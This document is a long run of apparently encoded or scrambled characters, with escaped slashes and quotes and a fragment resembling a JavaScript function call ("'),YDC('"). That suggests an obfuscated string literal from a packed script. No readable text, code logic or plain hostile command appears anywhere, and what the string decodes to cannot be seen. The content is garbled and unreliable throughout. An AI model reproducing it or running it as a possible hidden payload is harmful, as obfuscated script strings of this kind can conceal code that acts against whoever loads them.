5JvMJsE+Yz&vy\'e..qx,+byCxrppyy65..SpzJuJW.MACJl.wbJf9hJJ\/$gtpkoi3Ej7.8jC.J)6xAq.zm2JD5h&\/k.rJ.Dewh&$..JCv.dk^.Nk.5li.rtnfk.i\/dy.djyJJg5DE.hJS.fJ(EvtJ0h3.zwhNJp7vxl8jqSjlAjxxI1..l9w.oTk8DD2.xieJ1wJJoA\/n.w.gyqs.#cyEJ.novdAq.J5s9JVT$J&7N.VJs\/o8J&.\/aI&esu2.Jp.o.xiJnSJJrt3.4wSCi.1wa.h6[v6.<J\'9)r7*l.6bmSJrwlc7zl8.S2n.t5oD*.\'ShM&JpcdgozD.N0z\'h.lJMrA.DM.bh9qLJwvSJsz03AkAyy.wgD5@.4.Jov.2IJfv.Ic&+7Nclky.DrxN3m.Ik.mv\/jS6Jigazg1Anh8Ckk.o.&J.wkh*.xg..a%3 DTramk.&gy.zNqklcES&.0Or.cgzkbn.J<Mf.QJlJh.6h&D&vCtEux\/..Ievh.w.nhiJoJJT6EJga+ur+JfruM\'t3ski.J26xmtx.pMrqJxd.JsijooAs2w(JsEr.k6acNJ(2\'`p&\'.ASM.Aazoz..C.a..8AjrfkD.\/MhkaJTM...CneIMg&gS1Ji.A6nwg.y.Epy4J.EfJaf4J\/JNMxJDfHk0IGg.TkoJ.lcJTErDlCyA.awo+tx< 7<h.+z..izJg+ipp..o2C.JIMyv.*pI5M.yhrai+q..LCgtqEw...Jbst..k.1O.\/$ur2.tb8n&NSpy+\'.5Ck.N8.oxq2h1o.I.J`k3JyM&Jr.XgIw.zJl355D*j.20=<i7J.xh.g.5&\/SlneN.AC.hIz.2\'JthJJt8rf&pe(drs+vhIisd6DukOi2{Jtw2g..5.rf..kgsS[ eMuynIx.hsJJr.6.\'8e$r.xz2.tJo.snvC.bzpewu0..r5DsBz.wJozlk8).3jiiJwz..Snk.Jq1h4.ym7llx9qAeu6.y0JdhJJC.JqMy1J+rkeJ#(iJx#.9hck5xv4.pyk2Aa.E8Jk&.w.5.kTj8quj5ujJpa$..5J.MuE.u..t3J+p.I9.x.uvlgS.Ar05DD.wJJC.J7x.CJ*cuxp.&kyz.CD .J8+3.wiDuAhaiir5.. zk]7J..b845SJ.uwJzsu.oyT.&..u6yvmJk.Sv.l8JqAjR.At4JkT\'gw6\/ogIv<h+kJfzw.co9jnM.k.g6iEu(htM81.AN.JsEJaevJu.d2gg8&.5sJ@ft.?...i.J5g\/AJeIqts.v0.k7o 4.Jlh9zj.rsriws.&131J.j..C6 uCdw.eT.4agED.f$xho.l,1j.xT+t0D5kzc.<\/b.Jkd.jwkt9.nh9..znBu.wJJ..l.PDn2AXg.NEwJs8S5Guc\'oE5&z.sejAIdkCAS.j.vss0z[x.s!2JM<B.kNhs8Sgr(&t.Jwvzovoftbp(..wv.v+Jtf.fCjaJ.JDIk4PJyJJr.tvc9DhhIyG18gh4..r.JJr)xv..57Ah.pqsI.JwEsdz7Da0vwn8p+&JczJ\'..5wdi9Iwl).MhnTaS2).s2i..uyjJo88gNjrhlfJ.tgJGNplt?&0oJ5xE.rq=w8hSANSkekiihByA0.U.xjJA.6tmZ.dzJ.zd.eJmSJm\/np3JavNiI&rsho853suJ>D<j6.JCp[gi.oby..JTghyh.m.+rw9+pJMsaw6jP3jm.h4.J.enp8pg.lDl\/DGuaJ..JEs5g.3IAI6CiJTy.h.J3).z5rhs..JJl1krw.hci.J.NJ.AJ62&bCr(b.r^1s.IMus2rkm8pcp0b$t,J1EJwx.<.oEv.DJrxiIs<.6fpkIb2M.D+oy7\\JTJSf5j.i.rg.&p.JIqJsM5.xJv.ksk)p4oyvJTmoi628n.c..SJ17v5MhdfjJD0TxDDstxJnD&.&J0.J65xEpnh4.EtIkJv\'riSp+k1o41JojkkaJjaJgAK86.uv&wI.zwlE.je5?kAzn&s.oh.mt.Nra.*0Au..Jtfn.IIyomJ$3JvJC6ziMJnr.)..Eoh&lC+jru.z\/bck\'.t]jJ.4IqkDU7AtJAkqt3u0s.3.8.Ep-DiyorwJ.ict0J\'.l3kt..3trfuhg+t+rfJ&rvy.CAs7T.9&4JsJ+AqjbNNr.uJbunMp|f4#J\'.z8o+Mq.mcuc7A.)boragCsoxnwEba_249J7rM9lgJhr.gk.&gm.Jh4*hpprcC..gkp..25j.5bE1AC..JEr\'3likJ.93iryu.g5trriJ<rwynCds\\Ta9E4ks&+@qJbJNw.(J.7.c.JMT.JoDg.rg.&j.exA.wM\'jjRDihgh.&dJkJgr.xiiw1\'z0bJ.ni8gLhIJzD(gj.Mu\/.ro1.jM.ydh..ChM&AC6go\'&..JJ.g0rmw2CmhS7cJ&zo0cn1vjur.gqp9xSompr?othi.zJ6jj%Axt>.gYh.C.5o*..$D6.8M\/t*+3g\'lo\/h.JT0.la7xJawJujDSr.JvJJA49N0JtuDhgCDks.w.h2lE.o0g.#.62pJfxJJk(3.7gEMnA&DakJcwouwkh.ay3J\'S..cnbolti.J0wjC4#u8&fJY8.hMoqJ$f4".kkwJlhwxdyzoJiJ753J82Cr3JEj.Sx..v.J.4zNJJjuahEC$k9.x.A2MEkoJgN#f6cpNftJajSkgJ1ahg&Kw6nuA&2Ioz0l .Eev?JAznjsgov.3t+Nta.*uc\'op@j8.?qt&slJxw.jr8JzfqJJ9p.Apwoh9.f.Jj.x.J.Jl. ot4Jhz\/4J+yoL.$bnN..94e6\/hMJAfvJ.JkA03lAnEJ.ghnCyJ.EtswS.gdtcg&zorc3+xNrphi8ijI.aM.c2\/.48@nuJlphgD+xA@cIJzrekJJihjNx+n<u.tng.J7vvnn@s&Ii.vdtN.&..w.M.nw\/hp.J.JJajnlo$3a89Yi+SISu.o5JwJiJv.djc.toJ.IJ8AzJ<n\/J$JxJJtv.n.Aup?la.pp.In2.IhhTlhhh.hJgj..zeJh7gv.JJx0sJnS0f.XrC7+J3sUhdanplMyIh x.Je6JAqhwxoJ+.rfkJW.MkJ5bkxM\/21.Dw.3vt89$..p.nww.&rdh.a..Ch48A9x<Ek<:o(tet.dCAJn..I4JuTS7I0J-z7Jmu1ox.MNIm.hND+D&$7.ou8IkAl3MSrop.&kf.TJ8Dgoub4(m4E4jhoN..IJ.wT(Js0ya.nehiFp..nx.upfpIT..qyy9gj&h.k6ezj.xC!whgjzjg?&o17gphx9diJxv=gx.kJ\/j9eoc.BJgAJrEJhsJJDrJd5)Iq.5t.jch1$lwm(.kn9I4ti6.tCrhlb\'eiAtdwMh.cnp$<z.6rj&r.zeoIh.3n.sC.CslA.xsvzpQ.wd.n<ph\'3A0gmCrzJDy65.nJywq2.pdopssI3hNJq3AuIp(N.yRy&sv*c.48JJK..j4?xxxvy*$TbIvrA4vxN7dgh.y4d.5gw..tid.mo\'.c9zD<)8u&IIex5rl&Js..pJuc.(.v..\/cAmAnn\/J.ae.v\/J.DlDvC..5.hCu>A4z<0e?.um*bw8z6H1.vvw614gtkxh.N.J+h+.uiJ@zyMJkhj.+JniuA.c.Tf7cttxywzN3gDyjwD.a.zMoJ.3J.y4.hk.CkJhMNf.oJ.T42SdvpzCJ7..6pigA.JydSehiaoh\/!i3JJd\/Cw6$.NmJ.k4.$eJuc7J.Icz.EJo.qqgp.trMAuF.oJ.1+s3J.\/zJ4aJJ.8D\/p.g. p<NJok.r9kkhy0tl. E<\/.J.rDM9owJbJM4nwn2k#zAyd(3.Dw8C0l0..Eagnye5lgJ8z.r7M.BcJ\'r.b.8.\'J9o.IDvDJ(.hcMS2l.tSd+3aJJdhkI&IzGn.6J CJI4*JI6TT.w.hAu6.fAiS8E.#Ix0..0riJ#lcTk.J.<jdJEw.uh&whJbup7vC5i8rg.tn53ifg.l.J.2?J1Ns.rSeDIxJg\/Jss.JCM.amv&;7.>43njk#.g7zuz.6f$.DahvMJxrJ0&.hI4a9GJ&JJjp7fd.hgz7#Etj..AA6yEkwjpgJ.8.abA#MoCJD9NngJ&yT.JJ_mjMerb+Dyq9ClJ..blhnEVh99tlJJlgdorgL A#C.g.iJn .$z  &o gJ. N<4 b<. C<. .Dx kJJ gJh nU. rd2 3o.r. .nWgu .kJoN bg0zI J`p rJr A"J ulhuD 1iCy9 IvMiT 0.d.. \/wpww 6sJ wy0gD 8hth..1.E 8h3jw.5.& nh0ku.u.. dh)rq.NM3 puwhGhDrD Ah.yd.I.4 qhm.q..Iy 0.J.J.x.x .h.pU.CDw &uh.ph2.. $hr.1.kwm .hM...0w8 Nw$hl.vgm Jhwg...gz uux.s.r.1 rI.h..fgz yEJh7wr.x nr.hu.4.4 J.m.hg..k Di.jgE.r9 .uJrjs3ri ow.y wI.{ rhuvz.u.f 4u\/. hkvE rwju5.i.+ tzgu.h.gJ eoliJ.e.s t.j.o.v.J fkDsc.L.s .C.h4.}.v ruM...J.T "zIhc...i wo.h..i.x kzSgx.k.b .zl.o.s.j JsnoC.^.v aoDwE.J.v  .M...3.I wyJux...i \/j.v.M.zm wsd..n8pJ si.rj.... .ijl..x.. ph3t4.4.. kj hS.k.J .x.lC.o.o xs$lh.L.2 hu yJ.N.T wrToc.c.o vu6.gSNol kwjsx.C.g y.a.1.S.J gj..h.t.& DtI.f.4.\' drA.5...t Nxtv....1 i.V.j.J.J 5jJoJ.d.z 6n$x..,.u wz.jw.g.k htMtt.T.b 5i4.S.3.. .lq.9.h.p .pjzn.d.k .tJ.M.S.u ysAuc.a.n Jw.j\/.i.. au.vC.T.7 upJuN.g.P iv..O.i.E hyonj.J.b p..q8.J.& gross.7.l hiD.>.o.l wzyp .J.n Djei'),YDC('.D=3JJwtzkn%D2Js..z9ot.M.A.6hvnv0n\'zyv.9M*Ty.s..gM.ggJyh@.rJ\\sfrl.CDNyng3mhk9e..A.kwD.D\/Jx$ijg9$.mhJ2I.om+hi.Jzr81x4xzJ.DDn.58Nz...trAdqJ.1EoJxyhTjJ@lkJ..s30JI.g.ood.\/vl.dIgbgh4.I.mMotd..dcu.y.JpxJ4JJtgxkuTfywt.#y0A...iarD7.rhnSlkshaNlSOoM..JhExklt&B.v..rAxmIJvr..Jq8x1hx4T+.Wi1mT.w03gTkk?%i00.Eg(IJJ0xpg3%.sveQgonuMu83T\'Dvy.ye18vt4D(.j&w.B4vkJrDi71.%CA.xEJ.Ji...pJmJukfMEwUh.uDasJ&q6.JzSJo\/\'J8s#guishvrq5.ce%kJM.jovCk7S.I7%&.66kzr..Crwvg.z\'gJ%J1lgshh9oi.xwu3ygxAkg\/x9Do@..J.aghIJxoI.m2nyc$4flxzw.t9.gI.S.ltjErh5x.5eEi8$Mj2r .c6jkr+gf.Ju.wkS5.k.MM2g.Mw93Jt$9I.1pknJwJ%5N+..g.jfJN.qyMJkIth.2lgJs..I2g.gaAj.pw1D\/S92#ww7ayhmI.JetpJJmqu.gis3shpcMy.JdqgNyopC* ko.y.$JJkrk.Bb8Io.FuftJjr.ImA.2+}n1.\'Es0tsbIK9.s0su.%fSk.x.9De30J6t%k.%p2usk.190tCMwAv6@v.vnn5zhvt9.*tgMJ.hTJ%D\/zkJex+.F9%.%Ns.pa8KhaTg4lb2.i+AyoE&+.Ji5By.JJ.4da.J.r1.6pqEMD8g\/N.w\'4Cp.ns.97(iJJvkJ.lJ.ofg%\/Dv\/o@%:9J10ki..Do3M=KI.jlMkorhIJ.Iagh.rCE6lDJoDJ.h.djeJsnA 6.vgrJ1v.00c6z11ngvw%S.0v\/sB.27cAlg1.Mby&egj91u%qnb.7D3b.ov0.fwl.Jv14$%Ao..dgI+mJuhAlwJ.9.wcEzx..h6voAlwg2I.a..u0..cJzhhh.4cSdhC3s..1s.*wv&xp2zh8t.wu.s+y++.pMSwvv3Shi+%&n=$wJh.c.pS@k.nr3%n.1emIn.gngs..as1nYp.xsvjpn..d.6g.JI8ftJ7irJzNCgnJ\/ih.sDtnJoJNS.icu0..A3lwjDr\/JirJrt.klikhsz5.p|.C6)C+.s5I.wNq.5wk%jz..its+gk2&J@hs.J2xJ goBppM.Hq1$p..2.uuyJEJ8..7+M.vc7T..0adMx%dl*D$hzlsJJsrn8JhI15..NeA.jiJiydh+2ywoXh+roAupm) aDu%hscx.f_%i5*b4.ptAc2\/lJCC7M.t..T0Dz.xRvJzhh.J4Thv.gwmJI+.&etj.r.\/gs4Jw0ghvv.Az5NJ4.A5y.bN#D6nl%gw3JJ8rN8.%tv..839qxc%.J+.vh.d.jqjf&5lt%p2(11Ts]Je\/.JlaeJ38p\/.A.p5Nwo..w9nk%yNtM.lEv\/aJ+Ez.Jg..mJhw.goJMj.6J.j01ljxp.\'sgwiJw3tnkxgIhJCj1Nrg3.v2dDNJso9%g.+n8Dp.v+Cxpt..b.zMwS5oJi$2w*A8J49E.hw.nHJ.Nmq#07y.8b.zy4tox.ahrp3jnz&fat.ivo5J;r3eqJkbpJJp.z7.nJ.3%b5g.gl.A.ho$u@.z9Nm.o#0oOw0r$x.1eT.8p9hl]w.nk.&llEw.M.b.t.jC7D.2jis5s.r%u..ow+%gf.yyE7pJJa0qgw%JerxM.s7z.wvC.aMg..+JuJ.t.h0.hnrm\'.e*MJe.Bh.zibJu1JlJ.J2r.m7eecl4.gJtu&DlpMnglhJMN5o9n.A4j9g.%JTgJCr5xz.\'za9JE.uh6STwwMi\/AC1Jj4o(JJoekEnIJ.E.ze\'JA5JovhriT..oupoJs.xIMtpJrtJ5t2kvJskhkJBh8roxFJfxJwr$I.Ac2t}T1.\'ys.t,bpKt.k0tuI%.dp.B.yCj4dYJxjE9@Mo6t.tcd..AItnz.74Juun.x%IoJSz.)zt\\E.JIf.J2lgJs07lzCs..j6gIljJl5f.r5ct.kp\/vJhesls.em+wih.MJhJJyMi.esCojNx.D2Jtq.6bwD.T.lIfAdzJ.roefnnCCI%.ru.kM@%dtfJxNdJ56rxhJgv.itpN9MDypJJji..e7h6gc.JKj0xJhSD*w:ECl+.3.QCdSnMlnyuhwxvJJEA.igr..J.w.g%JNje6...0al^x1.ws7waJo3JntxJI.JJrTi2SE@i.zJna8c.%uD hv.wyl9Bu.7kg.\\4s..3e wj.o\/hnJ$4..peJAny.51rj%(.9dx.lwAfi638ThshCCk.1gDAgIfd\'Ch7grh.9%J.g.jE\'koShwxph2.[nA5J7Jw.oh.hThmM.JJkvnw#ekAmLAAC.ep.Jaz89@.zxo+.kCl\/.iC.c..)\/zcml4i#(y3JuhksrbbT.MIyD9J6w.oD.bmkpDjexc.rdet.r9.J9..po.i.#jSJMu..M6GnxJJtxwgc80y9.v2S78ku6.o*J..kJ4CqJ+zTxdgNJHhlDS8s.pJalzp.2.eap@ixzt.m3\/nt..p.ehnbiDop).gJJhhSJkDcz9JsxJ.090.wNO.pauK+avg4l%2.i.Alo4#.oEJg99n.J8y4.8Jtm6Mhr1+4y.9sl .Ebzh9Erhc9klgJei N9Ap9JwDg4S8Jv2kg.xJwtztrrr%0hmpish.NS4JlcJ)vnlg0.QI6iJoD JJI\/aJ.amyNjgJs.ry8.pMuj0erg.\/vt$J.\'1.@dCzog+c8fJzfJoJdtglzSgwNzlxS.I j.yzMCd0)M.r..d6..cyJnhb.vI.%..terToJx.fjNyMEJ.rJxM%z\/1%.l.kJioyyISnhJi arSzklJaygv9l%yI6o2t+3Nkyb598o.ir..CJrr9.7.JJfzxJ.4.1jJJwivMccsiu8pCt+4p.zf\/8\/venok.IMJ.IofxJ.isJtNzgtJMiJ.\/Dqn%oiNu..ce0 ..3YwSD.\/8i4J.S};%J.seJDrsdr(Nq.5g.%c.1ul.mu.rn.Irte6vt.r.lJ&rm.xZ.#9vw.Fu5.J.7s.uNkqzApx2hp.xi.uJv[e.s96\'o4%r5l..J.rCJ.gp.NEu%.x..n.k.sx.s7e5.sygN%fiwEoo4v.AJ.h2CbsiAe.s..2uacJtj.n.nSylcqJtvJ@pjJ3Ji.6.sEsDJ\/.e9cAwog8;Gg96JJ6y.ztk.NMlwtdspCs8e\/hJ.y.Jpk.cwMJ9EnpJg.hn.lJahSxfsJ%M+2Amkit.5@.tgJ8wwm+74f2wku(DM%.0ibhxIz.h|Clk$\/rNl1TwyijmEb. Ds.Ig$uJu6tAjtz5%(.nawlj)6.MJ0.sDA$.r.j\/.ElhTR.aah.jfgjhhD6p4JwA%v.f.zD%h+N4J.wqJ.h.0JhDJ\'I*9nnI3OIlChd.9CzmN.JwjbiheChJjs.&VjIn)JTMgoJtxNtcseD%hmAN3zfxqj&b9.w.hpjSJADbOg%%mg+\'o%A..tx4k@r.p32Nvqwffo?zc4% .h.unI@xMJ\/1zxJ3i.u#Dwprh0yJrovgapxrJnmzr)EsJ8v5tJJlJJnqJkvs.gJSvyvgTzzbs..70.T..gE%x.\/AEqJoJJfJ5sJ 4nh.E8..J\'9wsh:ImxSJlu4hsJez.4NJJxo.$+JLC.k.L0xq.qJiNM5jJ+0.sAFsztMDfy9hgJ.jIb(vS.v{g1G0Jr8uJumpgnbzwJ\/@by.o8kw.CdJye+t J3w.^.C&.yJtd8xJ&pi..y.0DJgl7Nh.3+0\/s.6hn.wN0J&lvJA%SkJ$.)nAJ.M9wJ.@u.aiN.31ymc8cv9pI2cp( hS.u.JJ N.JlDjoDJercl.ykr6bJxqvJ..DC8.it.$...ha.Jx\/gal@+x@Jah2n_%fdJn8np>(l3.o.veEA8psl\/3.glt.JSw.TzzI.xqJJ]ahopJvkJktny>%S\/r.zJm.wa..f....1p1qp*wswiJhrIsJJSug.\'s.M6.iPuhgd+CsExrz4ywu..JT\/u2J5JwrvgjxJ.g+goJFg2CJT.7EJ8.ar3Su.g...SllTI3.n2r3CsJ%gJyi.GjJm5yEJ%NErzJEcJ.8.r4+.qxdm?rTqv6gI%JT^kd@g2z&sqf)JcJ.kM.2STJ.vJ.zeNd2zk4w7.0J.r.DyoShyttJ.v).(JJ3JgopJ7Aou.N04l.t.hk.NqIg.p2#M4.J3hn.1.zJ.JiIb%y.1N9wyb.Cu.DM.nuEC.Jx.wyIws#lJ)obJI.Ip.A.pHD.Jxj(Jp.Z9dgNhqA9Jk\'.h4+r9upIgohJ.n2yvBJ.JwfG..NTN&..ifJs.vz.t.J..7..Nw.ia\'u.jlDnf.2JjNE8.JIzJJlik.eJJwcw.b.rJ.7Anwp\/#2dcDNyltwk.JIJ#..\/cr.qDT...(1n5l*c1.fgs+..2n.3sj.ti.Eqy.27SJngJrhmy.rp(9cMJ3pvJoJ9r.upy.8grIzvt0on3J.Dnp.n.o0w%\'rrMJA.vsJwv%ur&ol.3ogy.x.Jr.4h.o4AMw8yw2.(77$whi28EbyWJ(gJJrghqgSJpmj..usJ0+d,.T6lcE.&3..JJTdbj1@+2$J@i.JPDN.E1w.ix2sg6&.&og0Q1o.&c1Shl\/J\\yyuw.JC5.zJugEp\'oJ%IM+hDhgfRnqy.h.95A.jhs4fC.g7o(Jpzz7uAJs5kxJJfwsJ(h.bmTJi<.60wjcvJcI.T.%vE5syswJ.wJo...fJpht.fcZG1.k0f%..hmcxm.Et72oxw7tNCz8kn6J.rjjfTJ9rr.oMs.c+xwlg..s.hJ9zr9Di?n{oopSbShxaChq8p...cv.t.rJ+7JDTTJ*g)S\/\'j5e)ickl?.pT%.jzIDwqcycwxs%jNl\/puCE&we.JJtlM.@v.49g\'5ztEJto.J1yyb.y7p37pM.1T1.\/tfsx%JiEwDC57r8IwgJIz1ejy.gJ!tJ pxbue.pvr$pJSq1f$t..o.o%DT2zD+2g.vJ4u.IxJAv..-.S0S{NJ9lew$g..b.irS\'.DsJuuJcC+Jk.Jr1j.ktJi5jzu.rmky.w.j.r.g5.zn3eNntoJpDJ.rg.r.i.Nh...wgJ%p..qjg6fkox\/zi$soww.6nMj.sJMgijJ3hJ4.C$IiIzX.8i*lx8Aa+.8in1z&pJhJ=.Mk...CC+k4\'*vwJ1h92k)bh.Jj..a+0mj0.si...Tm1+zhnyooniqi0h%rgN\/JAm8luE%%r6pS@lehwx.scpba8.zT"*wg.s.A^gSKs5J7h#h1.Jk.%shdJ@E+J*ygkrlcy.d%x\/..fb.iuw.v.xwJqb2jhh%kh.\/uJJ8o.l40hjte&fnrzJ9.k7i.Zhn..w.IaJ2.t\'u.\/3nJ8.$zp.$wj.AqcxylJ8wdpfxIjDNfuJj.lvzapS.qqgung%rhkr(hrynx..IJ.dJIC..7g3%g8zr%vJSt2Si.7%iy\'rv3h%.pfgpo%jz.yEIehJbpJAiwaJ%vaxI.kpyqD..m+wocnh9n\/5xca+u4c.@3az\/pCi.SJTAgM2%h.5.@p.ti.r.pz.kw.46.jhyJ.er6..f\/v.*b.I8j.%Ma_%Juh0ra)&sky3Sr39ht9nxluS.y2.xcw..u3f%eCgt6Cnu6)Es.o7%.\/^NJAsh.v).to.zN6rcs.Jgpn.vJJJjvNJJ,ymgw%lxrJzvgeDsJo176.#nx.sStg(ln+qkxaDMy+kJ0ipjopzi..p.w3.9.uE%lfT.g.\/E7E&eJpggx6.Isv73%c.wTJ8T5T.).8m+%\/jJa6pty9qw05eT*d7sAJgTJ7Klwoq%..gukJJiDJ\/vrJtysuNTh.0c3ue.I\/.o I\/.N...7nS7SJ.ausd.lNMJuIThJCo)oM+uxE7a.kJcl.J.\/cfkJzMJCpiJ\'MlNgBNzhA.AsJ3txr.d.+r.Cc4.J7AnTkJl.IJip.5laJlNMJ.gvM.Jyw+4J\'.JEy3eT.3M@p9xndMj09pxnv2J1x5rJJST5y.\'iZh$JS.nopJIxjTo1g.s.sl.gj.oh.Av&rDu|J@nJi..CfDvJ#>36JTw...M8joAcpJ.k.[A.DDbnf.yma M.$D.gM6gpht9 L.qToJ%f+oacuCni0o:.vJd..tCMpI2AplgI.gJJo.kbJsjE.p.r-zJuh2h Aelm9.1z.J.w8(+.d017AItrwz&4+wg9heC5J+z9wJ$.av14+.n.i%ksjpg9zDhva9qMsmlJJgn(pojpC.sCJk8Jg&%h.0ue1D4FpJ.25.Dwz.j#6.iM.yjy.lJAlvtlq@hjw%.6Jm6.oou(%+\/vD.i+\/z.wN8.vhrdm\/7k4fmyykJ\'r6eJ1n.o0JghcM@%rmFc.t.%Jm\/ct.cSw8ar.wcJ.d5p.@.z.sJ.pDA.wJ0o%o%\'MnvaJ.ANSo9NnhExJy.vH.sgkoikN$8iAI.hNd\/s3&gm8$..IqJIkyJayzMJixignjmquMzli\'p.%4PBwxg.54wo.Jmrn5.-&oJNzgi\\nC.7JjgskkJxC.7JyrIe0JTtqJhg\/aJJ0kJ.s904yol.nvzplud.J.yzr+J..syni1x(haI.lE0@nNuJEAxJu4y8fh2jboJ6Jmw9zjukr.daj0.3\'g3%ugxE7Jmod.TgE..N&#JAihJce!zEwl\/0.bJJCcJfoMn%k.NjJgihg82`hsmJfy4nMif.5vwP+MEyyl7zoxrDv.Ji4J)18hjr.w.qnJ.2.J+hggJjv.\/Mj2\'Jrz2zNnJ9lTkrjp+JE.hwsg9hJ.hs7%J+Mjw\'l.lde.v4JHwIM.Jw5+5.p5B.SoSE8JAi\/N8trQxb7J\'jzoC@6.wwjim.nyc.J7zkkvIq 7vw%AS.T.aJ&vNes.dC40.JwlIJJxgj$084+E%kJlJ\/E+Jxp.i5JgSdq%.a%.awyhhx.prJuNIei$5cc..cthIe6l@oDhx.S4+knlv.1.x8h%v..x.JnhAJziE4q%..77JCm.DMv+1SHg.>Ef0vwDS1hJ*I.tJJJCD.4_gflJyneiJeSi6+ti..$6.Td.+3703gAhN.\/5j#Jdroph.dE.0JJzcJEhC7k.JAidof..DJkuFq)kb3.q.igJ9g-4.thCt.JJfs1s4@+C.Nxhy.#74"..AD.lult..j\/Wt.lS6(pnzac(J.lS.%NmJje$.tnM)Jr.9nvNrqjnEDw5.!jpJqg&u2.xw%j05Jfwlo J9rTdwo8zGm..M..mkEcs9bG.S2..t4\'u2%.ask\\C...Jh\/.kk&e.%w.bhbw..7bet..Ch5.zqr2.+v*#.+wg.h bc.rH4.szJ)yDdg6iRJsa0A.wMvdrw9gzNg.upp JzoJrtJIn1wlJ.gEygJ.u3aspN..\/6yupJ.r.n9p.usN..NxMvn.Jsp..vg.qJJemT8D%%.rukldDJ.AEw.E.%Ip.lykj..gz9I.JJospkS2IIIoTcIewM(r+.h0os0In2_Nb.7hioshx)a2CpM.\'..s2v.EeIMPFu\/DJ.2$IJnEutbylrsyjMorAJs9nE.7pJJ.IsphrmAuMo(luktJ)JydfDk.\/Juwfxpnxl.3y3t.1..rejJIhszn0.@t2.$.yJ#ktksTn$Cp.2ugTDcC+ul..qq$r\/2kJ.\/g..4zhvlg4.hsCzxJ\'zjv39xchE.9.ux0y16Jn%4.g#5J.a2.Jzhujd.oD9klYCz@J9iqc2nkl0265isCkC3znln.+.Dy)yAJs.hb7qo.J.NNJyz.Eexc0ApSgrg0.JfCiJ.djNfc.]J%r4j.=.5.j+Jrk.dJ\'J.rEge20..4vDpItip1U>M%f+k5.9J1EM.hrJCw6p].2IJqE+.3Aewwf2z\/DJ.nMJu1c8vE.zm1Jrz.xI.DDJWlJupfjg(reJ.Ji*6xo09nizMug0u5.vT..AC8J9MrdS..qu4v$J\/$$g..7\'oTJvSmpNECqC.cpJ.k.+e+q145\'viS.o.mDIqJ(4bwE%%#Nzy\/x%kC0xTSJ.nl.yth?6.nIu8EJ2hu.>fuJ.I(ncJ..k.iJrb1+s..k.xgsiEJM3jzeCu...b@Jl.oo9J6y.wx+dtXJ.rjtJT1goDjz2dJuzi1n4.j.%9J17AJfgJ.ul2JAlywYJgdJ%w..z30C\'u.rwic9t.mij+S.ho%.gA.Jc7...S.AJsJ..I\'AAJqh)lz8yhCxr7t4.v.j).rck.rD)TpTxJjrrNgJ1ulJ1g@z.qw\'.zj.Nn2.wImAg7J.lg$2Jhzsm0hJjk.AJgI.JlJDr9mxA$z.JTrsNz3n.Nlc..hEOwy.g9e3wsBhItn*d5JkJDuN7&injJhjMkgAhkonz7.Sa1bj4o%kltI..ESJor%cg,hsNM.%.lhJJdzf..wq..mo jkpjAq.JvJ.gMCssnhJri+T5JMpyglgm0JJxNG.JC.0D60d.N5hss4+sjEq.8xJg18..E.JjgI.a-+h.J.z0.i.t.lUj1..z62.rvok%J.z v2..fkJhi3elCMeyJRC\/sbJrrhE.xMnk.3yJM0hyxu0ksze.NxxJ.zJ.jJ...ygor.SeN.x..xJhE37uku35.fI.b9yz7J1J.otT.N15u.%gyIwh.JI..hJf\/Jg3%wolhjJh.p.\/\/XN\'.J.2SC..uhtumTJNl.08Bi67) .gSt\'ly\/fJrJzp.kChrw0hx.o.y1pirgwI2Jo.@.9gAhlEkS$i..0w%iSTEj8wvI2p.s8merxrky.oDmlqJqeIxesgJ.iwJrrtI.*36.s.ins0Nft.bE6h0Ls7d1zwnJo\'\'75N48hNC.JdkiyhJhi.^c.DTlnlqz.mmw.Ik9frtDMhJ.M+.oe5hio.s.\/8t&JEjsn5gSNurf16f35hvz.8br.r9bdszo$v.$.lMJP.x.Jghm+.(.sJwD5rug7g7k..djzy6wg.0myN.yk.\'p0\/oohJ.SoohE[aJl5Cydkxzdv4t%v4w.h.0pI74AA\'J9.9zx.zMgJNpSgp%v.$n.y6t%S.uoqvk2lustvjppfwsJckJxi.6.h.As.J|5wzJtwy1EDCNfp&wgN..5lsl.h.ipk.vJJ$.AdoJgyhcx%6d6JxCean.L.9qJ4Mz.ThbiuaSrDa.CwgJ2qyzTJ-2pJ.s.Ej\'JonwJDcA#kJ4kiJwIp0vcDJ.icwkN)3\/(yJACpS.rVJv.$.ANt+z\'x\'twgJv.ob.upj5vj&.hJwNqmw.@5i8JRs.ulh&aT.p.JhvJob7.rEn.ErudtA44.g..kSIJ%E.c.A8thJ\/SJ.4tk.$.7zS1tzx.imi1oDEMj.rJ9.wJ..v.*MDurJ.oNpJsIvevJ.t..DMAlC..g.izcgk.df.gjTk.lzp00k#Dw.w..IxM0DG0l%Jyr.uc8eCJ1fgA.nu1..w.jpwAuhoouw6.JSEk.fbrkct.8Ajg"y=Il.9g6cjj.pmg\/.a..u.n..0hhl$.8.pe.yIJvw&MrpJJjq.0As.hEA.h1ET+..ii.t.x1S00p.3y$ariJzbwvoJDihgmJlijSrewMyzJ4o3nIJEjrJyjI.JSpILC0MJh.70Dos@Ju.ihnTtsAkmgf.5$AYysu.uNJ.h\/.J+J(DyT.tH..akrJhlm9JIyy kk.INJxyl.7r.lask0JlE5g..3J<ojRcAtJ%Jqpu0oqo;.w%aJ.2.dg%.q.zEbAzI5JniN.JkeCJkxJ.hI..Ir&+W%Ji.vM.t4.fJzaJ.+.ko..jDhSM(`vhtwJ.JEnKJ.vs.eJgv5vSTgz.so.)0cT0..E2xu\/rEgJvJiriApAMs.,t4.vN.oJj03kedC4hsh.ljq\/AsN0Jlm.+Suc0lgJ%zhSrJ..njA"..rJ%t0N\/.%9uiVk(9wEko4vN5o8Jp$vuJhAkE.Q0.pJukSJrh7Ch.JJpoJ5%r.kJI.+EphqJy%j.JMTnsAIthfrk.o4D.u.IJur1\/%k.sJQhwv.Dg.yf.%.uTJ0.% v0JqNpl2hJhnyjJ$g{.cEn\'.lh.JE3fu.lu.lJpklek.p4te.z.J.hJ$h)e#w8JEp2Dvqn#s\/Jd.Tg. bNislt.hdJdIphsr.SEh.xc8\'y+fJvyusDhyExJjrg\/.s1z&nap.pM6fD12.y.utpHhqJ.jMn7MpC5.uJ`cuiEJ.jk\/.oxidzuCo0d.].a.M.kyri#sj\/.g.%sMx.uJ@tv.pV.dM$trH.t.J\/j.tDD.y.r3Mxd.z.+voMM+dJ1wu^bC4..Jrddx.&%i..k.DD3gt7hhj3a0jsn6.nxwJ0l%Jh%p#]t.@JE+..qJ.kvj(wDvJ..5pAb6.SJ^.p6j(o.J.StMj...Dq8.kVrtx*J.sMJMtz.tCCBw+pJT.wCkk4zJ.AAyqkhIaJrh 